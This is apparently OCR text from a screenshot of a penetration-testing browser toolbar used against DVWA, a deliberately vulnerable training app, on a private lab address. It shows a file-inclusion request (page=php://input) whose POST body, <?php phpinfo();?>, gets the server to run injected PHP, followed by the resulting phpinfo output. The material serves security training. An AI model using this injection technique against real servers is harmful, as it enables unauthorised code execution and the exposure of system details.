 10.0.0.133:91/dvwa/vulnerabilities
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
http://10.0.0.133:91/dvwa/vulnerabilities/fi/?page=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to re
Post data
<?php phpinfo();?>
PHP Version 5.2.17
php
System Windows NT OUYANG-C6DC4378 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-
template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_
"--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantcli
\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS